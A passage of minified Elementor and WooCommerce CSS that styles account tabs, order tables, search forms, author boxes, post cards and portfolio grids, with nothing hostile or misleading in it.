th{padding-left:0;color:var(--tables-title-color,#000);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details .download-product a,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details .product-name a{color:var(--tables-links-normal-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details .download-product a:hover,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details .product-name a:hover{color:var(--tables-links-hover-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details .product-purchase-note td{border-top:none;padding-top:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order-again .button{background:transparent;border:2px solid #5bc0de;border:2px var(--tables-buttons-border-type,solid) var(--tables-buttons-border-color,#5bc0de);border-radius:var(--tables-button-border-radius,3px);vertical-align:middle;color:var(--tables-button-normal-text-color,#69727d);margin-top:0;margin-bottom:0;padding:var(--tables-button-padding,12px 32px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order-again .button:hover{transition-duration:var(--tables-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Address .title h3,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Addresses .title h3{float:none;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Address address,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Addresses address{padding:var(--sections-padding,45px 30px 16px 30px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Address .edit,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-Addresses .edit{float:left;position:absolute;margin-left:var(--edit-link-margin-start,30px);margin-top:var(--edit-link-margin-top,10px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .u-columns{margin-top:20px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-address-fields fieldset,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-EditAccountForm fieldset{border:none;padding:0;-webkit-margin-start:0;margin-inline-start:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-address-fields fieldset legend,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-EditAccountForm fieldset legend{font-weight:700;padding:20px 0;color:var(--general-text-color,#000);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-address-fields .button,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-EditAccountForm .button{background:#5bc0de;border:none;color:var(--forms-buttons-normal-text-color,#fff);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,12px 32px);margin-top:20px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-address-fields .button:hover,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-EditAccountForm .button:hover{color:var(--forms-buttons-hover-text-color,#fff);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-pagination{padding:16px 0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-pagination .button{background:transparent;border-radius:var(--tables-button-border-radius,3px);border:2px var(--tables-buttons-border-type,solid) var(--tables-buttons-border-color,#5bc0de);vertical-align:middle;color:var(--tables-button-normal-text-color,#69727d);padding:var(--tables-button-padding,5px 10px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-pagination .button:hover{transition-duration:var(--tables-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-OrderUpdates{color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation{float:left;width:25%;}@media (max-width:1024px){.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation{width:100%;}}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul{-webkit-padding-start:0;padding-inline-start:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li{list-style-type:none;display:inline-block;width:var(--tab-width,100%);}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li:after{content:"";display:block;width:100%;background-color:var(--tabs-divider-color,#69727d);height:var(--tabs-divider-weight,0);position:relative;top:calc(var(--tabs-spacing,2px) / 2);}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--tabs-active-color,#5bc0de);background:#f1f2f3;border-color:var(--tabs-active-border-color,transparent);}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li a{font-style:normal;font-weight:700;font-size:14px;color:var(--tabs-normal-color,#69727d);display:block;padding:var(--tabs-padding,12px 20px);text-align:var(--tabs-alignment,start);background:#f9fafa;border-radius:var(--tabs-border-radius,0);border:0 var(--tabs-border-type,solid) var(--tabs-border-color,transparent);}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:var(--tabs-hover-color,#5bc0de);border-color:var(--tabs-hover-border-color,transparent);}@media (max-width:1024px){.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li a{padding:var(--tabs-padding,10px);}}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout{margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout:after{display:none;}.elementor-widget-woocommerce-my-account .woocommerce-table__line-item.order_item .woocommerce-table__product-name.product-purchase-note-is-below,.elementor-widget-woocommerce-my-account .woocommerce-table__line-item.order_item .woocommerce-table__product-total.product-total.product-purchase-note-is-below{padding-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .shop_table td{vertical-align:top;line-height:unset;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-paymentMethods .woocommerce-PaymentMethod--actions{text-align:right;}.elementor-widget-woocommerce-my-account .woocommerce-PaymentMethod .input-radio{vertical-align:middle;}.elementor-widget-woocommerce-my-account .woocommerce-PaymentMethod .input-radio+label{color:var(--payment-methods-radio-buttons-color,#69727d);}.e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul li{display:inline-block;}.e-my-account-tabs-vertical .woocommerce-MyAccount-navigation{display:block;}.e-my-account-tabs-vertical .woocommerce-MyAccount-navigation li{margin:calc(var(--tabs-spacing,2px) / 2) 0 calc(var(--tabs-spacing,2px) / 2) 0;}.e-my-account-tabs-vertical .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard{margin-top:0;}.e-my-account-tabs-vertical .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation{display:none;}.e-my-account-tabs-horizontal .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation{float:none;width:100%;}.e-my-account-tabs-horizontal .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation ul li:after{display:none;}.e-my-account-tabs-horizontal .e-my-account-tab .woocommerce .woocommerce-MyAccount-content{float:none;width:100%;padding:var(--tab-content-spacing,50px) 0 0 0;}@media (max-width:1024px){.e-my-account-tabs-horizontal .e-my-account-tab .woocommerce .woocommerce-MyAccount-content{width:100%;padding:var(--tab-content-spacing,6%) 0 0 0;}}.e-my-account-tabs-horizontal .woocommerce-MyAccount-navigation{display:none;}.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation{display:block;}.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0;display:flex;justify-content:var(--tabs-container-justify-content,space-between);}@media (max-width:767px){.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul{display:block;}}.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul li{display:inline-block;width:var(--tab-width,100%);padding:0 calc(var(--tabs-spacing,2px) / 2) 0 calc(var(--tabs-spacing,2px) / 2);margin:0;border-right:var(--tabs-divider-weight,0) solid var(--tabs-divider-color,#69727d);}.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul li:first-of-type{padding-left:0;}.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul li:last-of-type{padding-right:0;border-right-width:0;}@media (max-width:767px){.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul li{margin:calc(var(--tabs-spacing,2px) / 2) 0 calc(var(--tabs-spacing,2px) / 2) 0;display:inline-block;width:100%;}}.elementor-editor-active tr:not(:first-child) .woocommerce-orders-table__cell-order-number a,.elementor-editor-preview tr:not(:first-child) .woocommerce-orders-table__cell-order-number a{pointer-events:none;}.elementor-editor-active tr:not(:first-child) .woocommerce-orders-table__cell-order-actions .button,.elementor-editor-preview tr:not(:first-child) .woocommerce-orders-table__cell-order-actions .button{pointer-events:none;opacity:.3;}.elementor-editor-active .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content:not(:first-of-type){display:none;}.product .count{background-color:inherit;}.elementor-widget-woocommerce-notices .e-woocommerce-notices-wrapper.e-woocommerce-notices-wrapper-loading *,.elementor-widget-woocommerce-product-additional-information:not(.elementor-show-heading-yes) h2{display:none;}.elementor-widget-woocommerce-notices .woocommerce-error,.elementor-widget-woocommerce-notices .woocommerce-info,.elementor-widget-woocommerce-notices .woocommerce-message,.elementor-widget-woocommerce-notices .woocommerce-notices-wrapper{display:block;}.e-preview--show-hidden-elements:not(.elementor-editor-active) .elementor-widget-woocommerce-notices .e-notices-demo-notice{display:none;}.woocommerce div.product.elementor form.cart div.product-addon{flex-basis:100%;flex-shrink:0;}.e-sticky-right-column--active{position:sticky;top:0;}.elementor-post-navigation-borders-yes .elementor-post-navigation.elementor-grid{color:#d5d8dc;border:1px solid;border-right:none;border-left:none;padding-top:10px;padding-bottom:10px;}.elementor-post-navigation-borders-yes .elementor-post-navigation__separator{height:100%;width:1px;margin:0 auto;background-color:#d5d8dc;}.elementor-post-navigation{overflow:hidden;display:flex;}.elementor-post-navigation .post-navigation__arrow-wrapper{color:#d5d8dc;}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-prev{font-size:30px;padding-right:15px;}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-next{font-size:30px;padding-left:15px;}.elementor-post-navigation .post-navigation__arrow-wrapper i{transform:translateY(-5%);}.elementor-post-navigation .elementor-post-navigation__link__next,.elementor-post-navigation .elementor-post-navigation__link__prev{overflow:hidden;}.elementor-post-navigation .elementor-post-navigation__link a{display:flex;align-items:center;max-width:100%;}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__prev--label{text-transform:uppercase;font-size:.8em;}.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--title{font-size:.7em;}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--label,.elementor-post-navigation .post-navigation__prev--title{overflow:hidden;text-overflow:ellipsis;}.elementor-post-navigation span.elementor-post-navigation__link__next{text-align:right;}.elementor-post-navigation span.elementor-post-navigation__link__next,.elementor-post-navigation span.elementor-post-navigation__link__prev{display:flex;flex-direction:column;}.elementor-post-navigation .elementor-grid{justify-content:space-between;}.elementor-post-navigation .elementor-post-navigation__link{width:calc(50% - ( 1px / 2 ));white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.elementor-post-navigation .elementor-post-navigation__separator-wrapper{text-align:center;}.elementor-post-navigation .elementor-post-navigation__next{text-align:right;}.elementor-post-navigation .elementor-post-navigation__next a{justify-content:flex-end;}.elementor-search-form{display:block;transition:.2s;}.elementor-search-form .e-font-icon-svg-container{width:100%;height:100%;display:flex;align-items:center;justify-content:center;}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none;}.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus{outline:0;color:inherit;}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0;}.elementor-search-form__container{display:flex;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px;}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3;}.elementor-search-form__input{flex-basis:100%;color:#3a3f45;transition:color .2s;}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-search-form__submit{transition:color .2s,background .2s;font-size:var(--e-search-form-submit-icon-size,16px);}.elementor-search-form__submit svg{fill:var(--e-search-form-submit-text-color,#fff);width:var(--e-search-form-submit-icon-size,16px);height:var(--e-search-form-submit-icon-size,16px);}.elementor-search-form .elementor-search-form__submit,.elementor-search-form .elementor-search-form__submit:hover{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0;}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0;}.elementor-search-form--skin-minimal .elementor-search-form__icon{opacity:.6;display:flex;align-items:center;justify-content:flex-end;color:#3a3f45;fill:#3a3f45;font-size:var(--e-search-form-icon-size-minimal,15px);}.elementor-search-form--skin-minimal .elementor-search-form__icon svg{width:var(--e-search-form-icon-size-minimal,15px);height:var(--e-search-form-icon-size-minimal,15px);}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff;}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;transition:.2s;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg{fill:var(--e-search-form-toggle-color,#2e3237);width:var(--e-search-form-toggle-icon-size,.55em);height:var(--e-search-form-toggle-icon-size,.55em);}.elementor-search-form--skin-full_screen .elementor-search-form__container{transition:.3s;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8);}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0);}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none;}.elementor-author-box{display:flex;align-items:center;}.elementor-author-box__avatar{flex-shrink:0;margin-right:25px;}.elementor-author-box__avatar img{width:100px;border-radius:500px;-o-object-fit:cover;object-fit:cover;}.elementor-author-box__text{flex-grow:1;font-size:17px;}.elementor-author-box__name{font-size:24px;margin-bottom:5px;}.elementor-author-box__bio,.elementor-author-box__bio p{margin-bottom:.8em;}.elementor-author-box__bio p:last-of-type{margin-bottom:0;}.elementor-author-box--layout-image-left .elementor-author-box{flex-direction:row;}.elementor-author-box--layout-image-left .elementor-author-box__avatar{margin-left:0;margin-right:25px;}.elementor-author-box--layout-image-right .elementor-author-box{flex-direction:row-reverse;}.elementor-author-box--layout-image-right .elementor-author-box__avatar{margin-right:0;margin-left:25px;}.elementor-author-box--layout-image-above .elementor-author-box{display:block;}.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin:0 auto 15px;display:inline-block;}.elementor-author-box--layout-image-above.elementor-author-box--align-left .elementor-author-box__avatar{margin-left:0;}.elementor-author-box--layout-image-above.elementor-author-box--align-right .elementor-author-box__avatar{margin-right:0;}.elementor-author-box--align-left .elementor-author-box{text-align:left;}.elementor-author-box--align-right .elementor-author-box{text-align:right;}.elementor-author-box--align-center .elementor-author-box{text-align:center;}.elementor-button.elementor-author-box__button{border:2px solid #3a3f45;font-size:15px;font-weight:100;padding:10px 18px;}.elementor-button.elementor-author-box__button,.elementor-button.elementor-author-box__button:hover{background:transparent;color:#3a3f45;}.elementor-widget-author-box:not(.elementor-author-box--layout-image-above).elementor-author-box--image-valign-top .elementor-author-box__avatar,.elementor-widget-author-box:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{align-self:flex-start;}.elementor-widget-author-box:not(.elementor-author-box--layout-image-above).elementor-author-box--image-valign-middle .elementor-author-box__avatar{align-self:center;}.elementor-post-info__terms-list{display:inline-block;}.elementor-post-info .elementor-icon-list-icon .elementor-avatar{border-radius:100%;}.elementor-widget-post-info.elementor-align-center .elementor-icon-list-item:after{margin:initial;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline;}.elementor-widget-breadcrumbs{font-size:.85em;}.elementor-widget-breadcrumbs p{margin-bottom:0;}.elementor-sitemap-wrap{display:flex;flex-flow:row wrap;}.elementor-widget-archive-posts:after,.elementor-widget-posts:after{display:none;}.elementor-posts-container.elementor-posts-masonry{align-items:flex-start;}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch;}.elementor-posts-container .elementor-post{padding:0;margin:0;}.elementor-posts-container .elementor-post__excerpt{flex-grow:var(--read-more-alignment,0);}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden;}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none;transition:filter .3s;}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%;}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{top:0;left:0;right:0;bottom:0;}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;position:absolute;top:calc(50% + 1px);left:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%);}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto;}.elementor-posts .elementor-post{flex-direction:column;transition-property:background,border,box-shadow;transition-duration:.25s;}.elementor-posts .elementor-post__title{font-size:18px;margin:0;}.elementor-posts .elementor-post__excerpt{margin-bottom:10px;}.elementor-posts .elementor-post__excerpt p{margin:0;line-height:1.5em;font-size:14px;color:#777;}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1;}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad;}.elementor-posts .elementor-post__read-more{font-size:12px;font-weight:700;align-self:flex-start;}.elementor-posts .elementor-post__thumbnail{position:relative;}.elementor-posts--skin-classic .elementor-post{overflow:hidden;}.elementor-posts--align-left .elementor-post{text-align:left;}.elementor-posts--align-right .elementor-post{text-align:right;}.elementor-posts--align-center .elementor-post{text-align:center;}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-posts--thumbnail-top .elementor-post__text{width:100%;}.elementor-posts--thumbnail-top.elementor-posts--align-left .elementor-post__thumbnail__link{margin-right:auto;}.elementor-posts--thumbnail-top.elementor-posts--align-right .elementor-post__thumbnail__link{margin-left:auto;}.elementor-posts--thumbnail-top.elementor-posts--align-center .elementor-post__thumbnail__link{margin-right:auto;margin-left:auto;}.elementor-posts--thumbnail-left .elementor-post,.elementor-posts--thumbnail-right .elementor-post{flex-direction:row;}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link,.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{flex-shrink:0;width:25%;}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{order:0;margin-right:20px;}.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{order:5;margin-left:20px;}.elementor-posts--thumbnail-none .elementor-posts-container .elementor-post__thumbnail__link{display:none;}.elementor-posts .elementor-post{display:flex;}.elementor-posts .elementor-post__card{display:flex;flex-direction:column;overflow:hidden;position:relative;background-color:#fff;width:100%;min-height:100%;border-radius:3px;border:0 solid #69727d;transition:all .25s;}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px);}.elementor-posts .elementor-post__card .elementor-post__text{padding:0 30px;margin-bottom:0;margin-top:20px;}.elementor-posts .elementor-post__card .elementor-post__read-more{margin-bottom:20px;display:inline-block;}.elementor-posts .elementor-post__card .elementor-post__meta-data{padding:15px 30px;margin-bottom:0;border-top:1px solid #eaeaea;}.elementor-posts .elementor-post__card .elementor-post__meta-data span+span:before{margin:0 5px;}.elementor-posts .elementor-post__card .elementor-post__title{font-size:21px;}.elementor-posts .elementor-post__card .elementor-post__excerpt{line-height:1.7;}.elementor-posts .elementor-post__card .elementor-post__excerpt,.elementor-posts .elementor-post__card .elementor-post__title{margin-bottom:25px;}.elementor-posts .elementor-post__card .elementor-post__badge,.elementor-posts .elementor-post__card .elementor-post__read-more{text-transform:uppercase;}.elementor-posts .elementor-post__badge{position:absolute;top:0;background:#69727d;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px;border-radius:999px;}.elementor-posts .elementor-post__avatar{position:relative;padding:0 30px;width:100%;top:-25px;height:0;pointer-events:none;}.elementor-posts .elementor-post__avatar img{border-radius:50%;width:60px;pointer-events:all;transform:translateY(-50%);}.elementor-posts--thumbnail-top .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data,.elementor-posts .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data{margin-top:auto;}.elementor-posts--thumbnail-none .elementor-post__card .elementor-post__avatar{padding-top:0;position:static;height:auto;}.elementor-posts--thumbnail-none .elementor-post__card .elementor-post__avatar img.avatar{transform:translateY(0);vertical-align:bottom;}.elementor-posts--show-avatar .elementor-post__thumbnail__link{margin-bottom:25px;}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{display:block;content:"";background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1;transition:all .3s ease-out;}.elementor-posts__hover-gradient .elementor-post__card:hover .elementor-post__thumbnail__link:after{opacity:.5;}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:100%;}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px);}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:115%;}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%;}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%;}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%;}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%;}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px);}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{transition:filter .3s,height 1s cubic-bezier(0,.25,.07,1),width 1s cubic-bezier(0,.25,.07,1);}.elementor-card-shadow-yes .elementor-post__card{box-shadow:0 0 10px 0 rgba(0,0,0,.15);}.elementor-card-shadow-yes .elementor-post__card:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.elementor-posts--skin-full_content article{flex-direction:column;overflow:hidden;}.elementor-posts--skin-full_content article .elementor-post__thumbnail{padding-bottom:0;}body.elementor-editor-active .elementor-posts--skin-archive_full_content,body.elementor-editor-active .elementor-posts--skin-full_content{pointer-events:none;}body.elementor-editor-active .elementor-posts--skin-archive_full_content .elementor-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-full_content .elementor-post__thumbnail__link{display:none;}body.elementor-editor-active .elementor-posts--show-thumbnail .elementor-post__thumbnail__link{display:block;}.elementor-portfolio__filters{list-style:none;display:flex;flex-wrap:wrap;justify-content:center;padding:0;margin:0;}.elementor-portfolio__filter{margin:0;cursor:pointer;padding:8px;}.elementor-portfolio-item{align-self:flex-start;transition-property:transform,opacity;transition-timing-function:ease-in-out;transform-style:preserve-3d;overflow:hidden;margin:0;}.elementor-portfolio-item__title{margin:0;padding:0;line-height:1;font-size:18px;color:#fff;}.elementor-portfolio-item__tags__separator:before{content:", ";}.elementor-portfolio-item__overlay{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;padding:15px;transition:opacity 1s;display:flex;flex-direction:column;justify-content:center;text-align:center;overflow:hidden;background-color:rgba(105,114,125,.8);}.elementor-portfolio-item__overlay:hover{opacity:1;transition:opacity .5s;}.elementor-portfolio-item__img img[src=""]{background-color:rgba(0,0,0,.1);height:100%;}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s;}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{position:absolute;background-color:rgba(0,0,0,.1);}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%;}.elementor ul li.elementor-portfolio__filter{list-style-type:none;}.e-con-inner>.elementor-widget-portfolio,.e-con>.elementor-widget-portfolio{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow);}.elementor-widget-archive-posts.load-more-align-center .elementor-button-wrapper,.elementor-widget-posts.load-more-align-center .elementor-button-wrapper{text-align:center;}.elementor-widget-archive-posts.load-more-align-start .elementor-button-wrapper,.elementor-widget-posts.load-more-align-start .elementor-button-wrapper{text-align:start;}.elementor-widget-archive-posts.load-more-align-end .elementor-button-wrapper,.elementor-widget-posts.load-more-align-end .elementor-button-wrapper{text-align:end;}.elementor-widget-archive-posts.load-more-align-justify .elementor-button,.elementor-widget-posts.load-more-align-justify .elementor-button{width:100%;}.elementor-widget-archive-posts.e-load-more-pagination-loading>.elementor-widget-container,.elementor-widget-posts.e-load-more-pagination-loading>.elementor-widget-container{cursor:default;}.elementor-widget-archive-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner,.elementor-widget-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner{margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-archive-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-archive-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner svg,.elementor-widget-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-posts.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner svg{display:flex;}.elementor-widget-archive-posts.e-load-more-pagination-loading>.elementor-widget-container>.elementor-button-wrapper .elementor-button-content-wrapper,.elementor-widget-posts.e-load-more-pagination-loading>.elementor-widget-container>.elementor-button-wrapper 